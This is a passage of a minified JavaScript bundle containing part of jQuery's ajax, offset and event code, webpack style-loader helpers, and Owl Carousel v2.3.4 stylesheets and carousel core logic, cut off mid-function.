e.mimeType&&a.overrideMimeType&&a.overrideMimeType(e.mimeType),e.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest"),i)a.setRequestHeader(s,i[s]);t=function(e){return function(){t&&(t=r=a.onload=a.onerror=a.onabort=a.ontimeout=a.onreadystatechange=null,"abort"===e?a.abort():"error"===e?"number"!=typeof a.status?o(0,"error"):o(a.status,a.statusText):o(zt[a.status]||a.status,a.statusText,"text"!==(a.responseType||"text")||"string"!=typeof a.responseText?{binary:a.response}:{text:a.responseText},a.getAllResponseHeaders()))}},a.onload=t(),r=a.onerror=a.ontimeout=t("error"),void 0!==a.onabort?a.onabort=r:a.onreadystatechange=function(){4===a.readyState&&n.setTimeout(function(){t&&r()})},t=t("abort");try{a.send(e.hasContent&&e.data||null)}catch(e){if(t)throw e}},abort:function(){t&&t()}}}),ge.ajaxPrefilter(function(e){e.crossDomain&&(e.contents.script=!1)}),ge.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(e){return ge.globalEval(e),e}}}),ge.ajaxPrefilter("script",function(e){void 0===e.cache&&(e.cache=!1),e.crossDomain&&(e.type="GET")}),ge.ajaxTransport("script",function(e){var t,n;if(e.crossDomain)return{send:function(r,i){t=ge("<script>").prop({charset:e.scriptCharset,src:e.url}).on("load error",n=function(e){t.remove(),n=null,e&&i("error"===e.type?404:200,e.type)}),ne.head.appendChild(t[0])},abort:function(){n&&n()}}});var Ft=[],Wt=/(=)\?(?=&|$)|\?\?/;ge.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var e=Ft.pop()||ge.expando+"_"+St++;return this[e]=!0,e}}),ge.ajaxPrefilter("json jsonp",function(e,t,r){var i,o,s,a=!1!==e.jsonp&&(Wt.test(e.url)?"url":"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&Wt.test(e.data)&&"data");if(a||"jsonp"===e.dataTypes[0])return i=e.jsonpCallback=pe(e.jsonpCallback)?e.jsonpCallback():e.jsonpCallback,a?e[a]=e[a].replace(Wt,"$1"+i):!1!==e.jsonp&&(e.url+=(Et.test(e.url)?"&":"?")+e.jsonp+"="+i),e.converters["script json"]=function(){return s||ge.error(i+" was not called"),s[0]},e.dataTypes[0]="json",o=n[i],n[i]=function(){s=arguments},r.always(function(){void 0===o?ge(n).removeProp(i):n[i]=o,e[i]&&(e.jsonpCallback=t.jsonpCallback,Ft.push(i)),s&&pe(o)&&o(s[0]),s=o=void 0}),"script"}),fe.createHTMLDocument=function(){var e=ne.implementation.createHTMLDocument("").body;return e.innerHTML="<form></form><form></form>",2===e.childNodes.length}(),ge.parseHTML=function(e,t,n){return"string"!=typeof e?[]:("boolean"==typeof t&&(n=t,t=!1),t||(fe.createHTMLDocument?((r=(t=ne.implementation.createHTMLDocument("")).createElement("base")).href=ne.location.href,t.head.appendChild(r)):t=ne),o=!n&&[],(i=Ce.exec(e))?[t.createElement(i[1])]:(i=k([e],t,o),o&&o.length&&ge(o).remove(),ge.merge([],i.childNodes)));var r,i,o},ge.fn.load=function(e,t,n){var r,i,o,s=this,a=e.indexOf(" ");return a>-1&&(r=Z(e.slice(a)),e=e.slice(0,a)),pe(t)?(n=t,t=void 0):t&&"object"==_typeof(t)&&(i="POST"),s.length>0&&ge.ajax({url:e,type:i||"GET",dataType:"html",data:t}).done(function(e){o=arguments,s.html(r?ge("<div>").append(ge.parseHTML(e)).find(r):e)}).always(n&&function(e,t){s.each(function(){n.apply(this,o||[e.responseText,t,e])})}),this},ge.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(e,t){ge.fn[t]=function(e){return this.on(t,e)}}),ge.expr.pseudos.animated=function(e){return ge.grep(ge.timers,function(t){return e===t.elem}).length},ge.offset={setOffset:function(e,t,n){var r,i,o,s,a,l,c=ge.css(e,"position"),u=ge(e),d={};"static"===c&&(e.style.position="relative"),a=u.offset(),o=ge.css(e,"top"),l=ge.css(e,"left"),("absolute"===c||"fixed"===c)&&(o+l).indexOf("auto")>-1?(s=(r=u.position()).top,i=r.left):(s=parseFloat(o)||0,i=parseFloat(l)||0),pe(t)&&(t=t.call(e,n,ge.extend({},a))),null!=t.top&&(d.top=t.top-a.top+s),null!=t.left&&(d.left=t.left-a.left+i),"using"in t?t.using.call(e,d):u.css(d)}},ge.fn.extend({offset:function(e){if(arguments.length)return void 0===e?this:this.each(function(t){ge.offset.setOffset(this,e,t)});var t,n,r=this[0];return r?r.getClientRects().length?(t=r.getBoundingClientRect(),n=r.ownerDocument.defaultView,{top:t.top+n.pageYOffset,left:t.left+n.pageXOffset}):{top:0,left:0}:void 0},position:function(){if(this[0]){var e,t,n,r=this[0],i={top:0,left:0};if("fixed"===ge.css(r,"position"))t=r.getBoundingClientRect();else{for(t=this.offset(),n=r.ownerDocument,e=r.offsetParent||n.documentElement;e&&(e===n.body||e===n.documentElement)&&"static"===ge.css(e,"position");)e=e.parentNode;e&&e!==r&&1===e.nodeType&&((i=ge(e).offset()).top+=ge.css(e,"borderTopWidth",!0),i.left+=ge.css(e,"borderLeftWidth",!0))}return{top:t.top-i.top-ge.css(r,"marginTop",!0),left:t.left-i.left-ge.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){for(var e=this.offsetParent;e&&"static"===ge.css(e,"position");)e=e.offsetParent;return e||Ke})}}),ge.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,t){var n="pageYOffset"===t;ge.fn[e]=function(r){return Oe(this,function(e,r,i){var o;return ve(e)?o=e:9===e.nodeType&&(o=e.defaultView),void 0===i?o?o[t]:e[r]:void(o?o.scrollTo(n?o.pageXOffset:i,n?i:o.pageYOffset):e[r]=i)},e,r,arguments.length)}}),ge.each(["top","left"],function(e,t){ge.cssHooks[t]=P(fe.pixelPosition,function(e,n){if(n)return n=M(e,t),it.test(n)?ge(e).position()[t]+"px":n})}),ge.each({Height:"height",Width:"width"},function(e,t){ge.each({padding:"inner"+e,content:t,"":"outer"+e},function(n,r){ge.fn[r]=function(i,o){var s=arguments.length&&(n||"boolean"!=typeof i),a=n||(!0===i||!0===o?"margin":"border");return Oe(this,function(t,n,i){var o;return ve(t)?0===r.indexOf("outer")?t["inner"+e]:t.document.documentElement["client"+e]:9===t.nodeType?(o=t.documentElement,Math.max(t.body["scroll"+e],o["scroll"+e],t.body["offset"+e],o["offset"+e],o["client"+e])):void 0===i?ge.css(t,n,a):ge.style(t,n,i,a)},t,s?i:void 0,s)}})}),ge.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,t){ge.fn[t]=function(e,n){return arguments.length>0?this.on(t,null,e,n):this.trigger(t)}}),ge.fn.extend({hover:function(e,t){return this.mouseenter(e).mouseleave(t||e)}}),ge.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)}}),ge.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),pe(e))return r=ie.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ie.call(arguments)))}).guid=e.guid=e.guid||ge.guid++,i},ge.holdReady=function(e){e?ge.readyWait++:ge.ready(!0)},ge.isArray=Array.isArray,ge.parseJSON=JSON.parse,ge.nodeName=l,ge.isFunction=pe,ge.isWindow=ve,ge.camelCase=m,ge.type=s,ge.now=Date.now,ge.isNumeric=function(e){var t=ge.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},void 0===(r=function(){return ge}.apply(t,[]))||(e.exports=r);var Vt=n.jQuery,Ut=n.$;return ge.noConflict=function(e){return n.$===ge&&(n.$=Ut),e&&n.jQuery===ge&&(n.jQuery=Vt),ge},i||(n.jQuery=n.$=ge),ge})},function(e,t,n){var r=n(5);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("c9621516",r,!0)},function(e,t,n){var r=n(6);(e.exports=n(7)(!1)).push([e.id,'/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n *  Owl Carousel - Core\n */\n.owl-carousel {\n  display: none;\n  width: 100%;\n  -webkit-tap-highlight-color: transparent;\n  /* position relative and z-index fix webkit rendering fonts issue */\n  position: relative;\n  z-index: 1; }\n  .owl-carousel .owl-stage {\n    position: relative;\n    -ms-touch-action: pan-Y;\n    touch-action: manipulation;\n    -moz-backface-visibility: hidden;\n    /* fix firefox animation glitch */ }\n  .owl-carousel .owl-stage:after {\n    content: ".";\n    display: block;\n    clear: both;\n    visibility: hidden;\n    line-height: 0;\n    height: 0; }\n  .owl-carousel .owl-stage-outer {\n    position: relative;\n    overflow: hidden;\n    /* fix for flashing background */\n    -webkit-transform: translate3d(0px, 0px, 0px); }\n  .owl-carousel .owl-wrapper,\n  .owl-carousel .owl-item {\n    -webkit-backface-visibility: hidden;\n    -moz-backface-visibility: hidden;\n    -ms-backface-visibility: hidden;\n    -webkit-transform: translate3d(0, 0, 0);\n    -moz-transform: translate3d(0, 0, 0);\n    -ms-transform: translate3d(0, 0, 0); }\n  .owl-carousel .owl-item {\n    position: relative;\n    min-height: 1px;\n    float: left;\n    -webkit-backface-visibility: hidden;\n    -webkit-tap-highlight-color: transparent;\n    -webkit-touch-callout: none; }\n  .owl-carousel .owl-item img {\n    display: block;\n    width: 100%; }\n  .owl-carousel .owl-nav.disabled,\n  .owl-carousel .owl-dots.disabled {\n    display: none; }\n  .owl-carousel .owl-nav .owl-prev,\n  .owl-carousel .owl-nav .owl-next,\n  .owl-carousel .owl-dot {\n    cursor: pointer;\n    -webkit-user-select: none;\n    -khtml-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel .owl-nav button.owl-prev,\n  .owl-carousel .owl-nav button.owl-next,\n  .owl-carousel button.owl-dot {\n    background: none;\n    color: inherit;\n    border: none;\n    padding: 0 !important;\n    font: inherit; }\n  .owl-carousel.owl-loaded {\n    display: block; }\n  .owl-carousel.owl-loading {\n    opacity: 0;\n    display: block; }\n  .owl-carousel.owl-hidden {\n    opacity: 0; }\n  .owl-carousel.owl-refresh .owl-item {\n    visibility: hidden; }\n  .owl-carousel.owl-drag .owl-item {\n    -ms-touch-action: pan-y;\n        touch-action: pan-y;\n    -webkit-user-select: none;\n    -moz-user-select: none;\n    -ms-user-select: none;\n    user-select: none; }\n  .owl-carousel.owl-grab {\n    cursor: move;\n    cursor: grab; }\n  .owl-carousel.owl-rtl {\n    direction: rtl; }\n  .owl-carousel.owl-rtl .owl-item {\n    float: right; }\n\n/* No Js */\n.no-js .owl-carousel {\n  display: block; }\n\n/*\n *  Owl Carousel - Animate Plugin\n */\n.owl-carousel .animated {\n  animation-duration: 1000ms;\n  animation-fill-mode: both; }\n\n.owl-carousel .owl-animated-in {\n  z-index: 0; }\n\n.owl-carousel .owl-animated-out {\n  z-index: 1; }\n\n.owl-carousel .fadeOut {\n  animation-name: fadeOut; }\n\n@keyframes fadeOut {\n  0% {\n    opacity: 1; }\n  100% {\n    opacity: 0; } }\n\n/*\n * \tOwl Carousel - Auto Height Plugin\n */\n.owl-height {\n  transition: height 500ms ease-in-out; }\n\n/*\n * \tOwl Carousel - Lazy Load Plugin\n */\n.owl-carousel .owl-item {\n  /**\n\t\t\tThis is introduced due to a bug in IE11 where lazy loading combined with autoheight plugin causes a wrong\n\t\t\tcalculation of the height of the owl-item that breaks page layouts\n\t\t */ }\n  .owl-carousel .owl-item .owl-lazy {\n    opacity: 0;\n    transition: opacity 400ms ease; }\n  .owl-carousel .owl-item .owl-lazy[src^=""], .owl-carousel .owl-item .owl-lazy:not([src]) {\n    max-height: 0; }\n  .owl-carousel .owl-item img.owl-lazy {\n    transform-style: preserve-3d; }\n\n/*\n * \tOwl Carousel - Video Plugin\n */\n.owl-carousel .owl-video-wrapper {\n  position: relative;\n  height: 100%;\n  background: #000; }\n\n.owl-carousel .owl-video-play-icon {\n  position: absolute;\n  height: 80px;\n  width: 80px;\n  left: 50%;\n  top: 50%;\n  margin-left: -40px;\n  margin-top: -40px;\n  background: url('+r(n(8))+") no-repeat;\n  cursor: pointer;\n  z-index: 1;\n  -webkit-backface-visibility: hidden;\n  transition: transform 100ms ease; }\n\n.owl-carousel .owl-video-play-icon:hover {\n  -ms-transform: scale(1.3, 1.3);\n      transform: scale(1.3, 1.3); }\n\n.owl-carousel .owl-video-playing .owl-video-tn,\n.owl-carousel .owl-video-playing .owl-video-play-icon {\n  display: none; }\n\n.owl-carousel .owl-video-tn {\n  opacity: 0;\n  height: 100%;\n  background-position: center center;\n  background-repeat: no-repeat;\n  background-size: contain;\n  transition: opacity 400ms ease; }\n\n.owl-carousel .owl-video-frame {\n  position: relative;\n  z-index: 1;\n  height: 100%;\n  width: 100%; }\n",""])},function(e,t){e.exports=function(e){return"string"!=typeof e?e:(/^['"].*['"]$/.test(e)&&(e=e.slice(1,-1)),/["'() \t\n]/.test(e)?'"'+e.replace(/"/g,'\\"').replace(/\n/g,"\\n")+'"':e)}},function(e,t){e.exports=function(e){var t=[];return t.toString=function(){return this.map(function(t){var n=function(e,t){var n=e[1]||"",r=e[3];if(!r)return n;if(t&&"function"==typeof btoa){var i=function(e){return"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(e))))+" */"}(r),o=r.sources.map(function(e){return"/*# sourceURL="+r.sourceRoot+e+" */"});return[n].concat(o).concat([i]).join("\n")}return[n].join("\n")}(t,e);return t[2]?"@media "+t[2]+"{"+n+"}":n}).join("")},t.i=function(e,n){"string"==typeof e&&(e=[[null,e,""]]);for(var r={},i=0;i<this.length;i++){var o=this[i][0];"number"==typeof o&&(r[o]=!0)}for(i=0;i<e.length;i++){var s=e[i];"number"==typeof s[0]&&r[s[0]]||(n&&!s[2]?s[2]=n:n&&(s[2]="("+s[2]+") and ("+n+")"),t.push(s))}},t}},function(e,t,n){e.exports=n.p+"4a37f8008959c75f619bf0a3a4e2d7a2.png"},function(e,t,n){function r(e){for(var t=0;t<e.length;t++){var n=e[t],r=c[n.id];if(r){r.refs++;for(var i=0;i<r.parts.length;i++)r.parts[i](n.parts[i]);for(;i<n.parts.length;i++)r.parts.push(o(n.parts[i]));r.parts.length>n.parts.length&&(r.parts.length=n.parts.length)}else{var s=[];for(i=0;i<n.parts.length;i++)s.push(o(n.parts[i]));c[n.id]={id:n.id,refs:1,parts:s}}}}function i(){var e=document.createElement("style");return e.type="text/css",u.appendChild(e),e}function o(e){var t,n,r=document.querySelector('style[data-vue-ssr-id~="'+e.id+'"]');if(r){if(f)return p;r.parentNode.removeChild(r)}if(v){var o=h++;r=d||(d=i()),t=s.bind(null,r,o,!1),n=s.bind(null,r,o,!0)}else r=i(),t=function(e,t){var n=t.css,r=t.media,i=t.sourceMap;if(r&&e.setAttribute("media",r),i&&(n+="\n/*# sourceURL="+i.sources[0]+" */",n+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(i))))+" */"),e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}.bind(null,r),n=function(){r.parentNode.removeChild(r)};return t(e),function(r){if(r){if(r.css===e.css&&r.media===e.media&&r.sourceMap===e.sourceMap)return;t(e=r)}else n()}}function s(e,t,n,r){var i=n?"":r.css;if(e.styleSheet)e.styleSheet.cssText=m(t,i);else{var o=document.createTextNode(i),s=e.childNodes;s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var a="undefined"!=typeof document,l=n(10),c={},u=a&&(document.head||document.getElementsByTagName("head")[0]),d=null,h=0,f=!1,p=function(){},v="undefined"!=typeof navigator&&/msie [6-9]\b/.test(navigator.userAgent.toLowerCase());e.exports=function(e,t,n){f=n;var i=l(e,t);return r(i),function(t){for(var n=[],o=0;o<i.length;o++){var s=i[o];(a=c[s.id]).refs--,n.push(a)}for(t?r(i=l(e,t)):i=[],o=0;o<n.length;o++){var a;if(0===(a=n[o]).refs){for(var u=0;u<a.parts.length;u++)a.parts[u]();delete c[a.id]}}}};var m=function(){var e=[];return function(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()},function(e,t){e.exports=function(e,t){for(var n=[],r={},i=0;i<t.length;i++){var o=t[i],s=o[0],a={id:e+":"+i,css:o[1],media:o[2],sourceMap:o[3]};r[s]?r[s].parts.push(a):n.push(r[s]={id:s,parts:[a]})}return n}},function(e,t,n){var r=n(12);"string"==typeof r&&(r=[[e.id,r,""]]),r.locals&&(e.exports=r.locals),n(9)("25bb882e",r,!0)},function(e,t,n){(e.exports=n(7)(!1)).push([e.id,"/**\n * Owl Carousel v2.3.4\n * Copyright 2013-2018 David Deutsch\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\n */\n/*\n * \tDefault theme - Owl Carousel CSS File\n */\n.owl-theme .owl-nav {\n  margin-top: 10px;\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-nav [class*='owl-'] {\n    color: #FFF;\n    font-size: 14px;\n    margin: 5px;\n    padding: 4px 7px;\n    background: #D6D6D6;\n    display: inline-block;\n    cursor: pointer;\n    border-radius: 3px; }\n    .owl-theme .owl-nav [class*='owl-']:hover {\n      background: #869791;\n      color: #FFF;\n      text-decoration: none; }\n  .owl-theme .owl-nav .disabled {\n    opacity: 0.5;\n    cursor: default; }\n\n.owl-theme .owl-nav.disabled + .owl-dots {\n  margin-top: 10px; }\n\n.owl-theme .owl-dots {\n  text-align: center;\n  -webkit-tap-highlight-color: transparent; }\n  .owl-theme .owl-dots .owl-dot {\n    display: inline-block;\n    zoom: 1;\n    *display: inline; }\n    .owl-theme .owl-dots .owl-dot span {\n      width: 10px;\n      height: 10px;\n      margin: 5px 7px;\n      background: #D6D6D6;\n      display: block;\n      -webkit-backface-visibility: visible;\n      transition: opacity 200ms ease;\n      border-radius: 30px; }\n    .owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {\n      background: #869791; }\n",""])},function(e,t,n){(function(e,t){!function(e,n,r,i){function o(t,n){this.settings=null,this.options=e.extend({},o.Defaults,n),this.$element=e(t),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},e.each(["onResize","onThrottledResize"],e.proxy(function(t,n){this._handlers[n]=e.proxy(this[n],this)},this)),e.each(o.Plugins,e.proxy(function(e,t){this._plugins[e.charAt(0).toLowerCase()+e.slice(1)]=new t(this)},this)),e.each(o.Workers,e.proxy(function(t,n){this._pipe.push({filter:n.filter,run:e.proxy(n.run,this)})},this)),this.setup(),this.initialize()}o.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:n,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},o.Width={Default:"default",Inner:"inner",Outer:"outer"},o.Type={Event:"event",State:"state"},o.Plugins={},o.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(e){e.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(e){var t=this.settings.margin||"",n=!this.settings.autoWidth,r=this.settings.rtl,i={width:"auto","margin-left":r?t:"","margin-right":r?"":t};!n&&this.$stage.children().css(i),e.css=i}},{filter:["width","items","settings"],run:function(e){var t=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,n=null,r=this._items.length,i=!this.settings.autoWidth,o=[];for(e.items={merge:!1,width:t};r--;)n=this._mergers[r],n=this.settings.mergeFit&&Math.min(n,this.settings.items)||n,e.items.merge=n>1||e.items.merge,o[r]=i?t*n:this._items[r].width();this._widths=o}},{filter:["items","settings"],run:function(){var t=[],n=this._items,r=this.settings,i=Math.max(2*r.items,4),o=2*Math.ceil(n.length/2),s=r.loop&&n.length?r.rewind?i:Math.max(i,o):0,a="",l="";for(s/=2;s>0;)t.push(this.normalize(t.length/2,!0)),a+=n[t[t.length-1]][0].outerHTML,t.push(this.normalize(n.length-1-(t.length-1)/2,!0)),l=n[t[t.length-1]][0].outerHTML+l,s-=1;this._clones=t,e(a).addClass("cloned").appendTo(this.$stage),e(l).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var e=this.settings.rtl?1:-1,t=this._clones.length+this._items.length,n=-1,r=0,i=0,o=[];++n<t;)r=o[n-1]||0,i=this._widths[this.relative(n)]+this.settings.margin,o.push(r+i*e);this._coordinates=o}},{filter:["width","items","settings"],run:function(){var e=this.settings.stagePadding,t=this._coordinates,n={width:Math.ceil(Math.abs(t[t.length-1]))+2*e,"padding-left":e||"","padding-right":e||""};this.$stage.css(n)}},{filter:["width","items","settings"],run:function(e){var t=this._coordinates.length,n=!this.settings.autoWidth,r=this.$stage.children();if(n&&e.items.merge)for(;t--;)e.css.width=this._widths[this.relative(t)],r.eq(t).css(e.css);else n&&(e.css.width=e.items.width,r.css(e.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(e){e.current=e.current?this.$stage.children().index(e.current):0,e.current=Math.max(this.minimum(),Math.min(this.maximum(),e.current)),this.reset(e.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var e,t,n,r,i=this.settings.rtl?1:-1,o=2*this.settings.stagePadding,s=this.coordinates(this.current())+o,a=s+this.width()*i,l=[];for(n=0,r=this._coordinates.length;n<r;n++)e=this._coordinates[n-1]||0,t=Math.abs(this._coordinates[n])+o*i,(this.op(e,"<=",s)&&this.op(e,">",a)||this.op(t,"<",s)&&this.op(t,">",a))&&l.push(n);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+l.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],o.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=e("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(e("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},o.prototype.initializeItems=function(){var t=this.$element.find(".owl-item");return t.length?(this._items=t.get().map(function(t){return e(t)}),this._mergers=this._items.map(function(){return 1}),void this.refresh()):(this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),void this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass))},o.prototype.initialize=function(){var e,t,n;this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")&&(e=this.$element.find("img"),t=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:i,n=this.$element.children(t).width(),e.length&&n<=0&&this.preloadAutoWidthImages(e)),this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},o.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},o.prototype.setup=function(){var t=this.viewport(),n=this.options.responsive,r=-1,i=null;n?(e.each(n,function(e){e<=t&&e>r&&(r=Number(e))}),"function"==typeof(i=e.extend({},this.options,n[r])).stagePadding&&(i.stagePadding=i.stagePadding()),delete i.responsive,i.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+r))):i=e.extend({},this.options),this.trigger("change",{property:{name:"settings",value:i}}),this._breakpoint=r,this.settings=i,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},o.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},o.prototype.prepare=function(t){var n=this.trigger("prepare",{content:t});return n.data||(n.data=e("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(t)),this.trigger("prepared",{content:n.data}),n.data},o.prototype.update=function(){for(var t=0,n=this._pipe.length,r=e.proxy(function(e){return this[e]},this._invalidated),i={};t<n;)(this._invalidated.all||e.grep(this._pipe[t].filter,r).length>0)&&this._pipe[t].run(i),t++;this._invalidated={},!this.is("valid")&&this.enter("valid")},o.prototype.width=function(e){switch(e=e||o.Width.Default){case o.Width.Inner:case o.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},o.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},o.prototype.onThrottledResize=function(){n.clearTimeout(this.resizeTimer),this.resizeTimer=n.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},o.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&&!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))},o.prototype.registerEventHandlers=function(){e.support.transition&&this.$stage.on(e.support.transition.end+".owl.core",e.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(n,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",e.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",e.proxy(this.onDragEnd,this)))},o.prototype.onDragStart=function(t){var n=null;3!==t.which&&(e.support.transform?n={x:(n=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","))[16===n.length?12:4],y:n[16===n.length?13:5]}:(n=this.$stage.position(),n={x:this.settings.rtl?n.left+this.$stage.width()-this.width()+this.settings.margin:n.left,y:n.top}),this.is("animating")&&(e.support.transform?this.animate(n.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===t.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=e(t.target),this._drag.stage.start=n,this._drag.stage.current=n,this._drag.pointer=this.pointer(t),e(r).on("mouseup.owl.core touchend.owl.core",e.proxy(this.onDragEnd,this)),e(r).one("mousemove.owl.core touchmove.owl.core",e.proxy(function(t){var n=this.difference(this._drag.pointer,this.pointer(t));e(r).on("mousemove.owl.core touchmove.owl.core",e.proxy(this.onDragMove,this)),Math.abs(n.x)<Math.abs(n.y)&&this.is("valid")||(t.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},o.prototype.onDragMove=function(e){var t=null,n=null,r=null,i=this.difference(this._drag.pointer,this.pointer(e)),o=this.difference(this._drag.stage.start,i);this.is("dragging")&&(e.preventDefault(),this.settings.loop?(t=this.coordinates(this.minimum()),n=this.coordinates(this.maximum()+1)-t,o.x=((o.x-t)%n+n)%n+t):(t=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),n=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),r=this.settings.pullDrag?-1*i.x/5:0,o.x=Math.max(Math.min(o.x,t+r),n+r)),this._drag.stage.current=o,this.animate(o.x))},o.prototype.onDragEnd=function(t){var n=this.difference(this._drag.pointer,this.pointer(t)),i=this._drag.stage.current,o=n.x>0^this.settings.rtl?"left":"right";e(r).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==n.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(i.x,0!==n.x?o:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=o,(Math.abs(n.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},o.prototype.closest=function(t,n){var r=-1,o=this.width(),s=this.coordinates();return 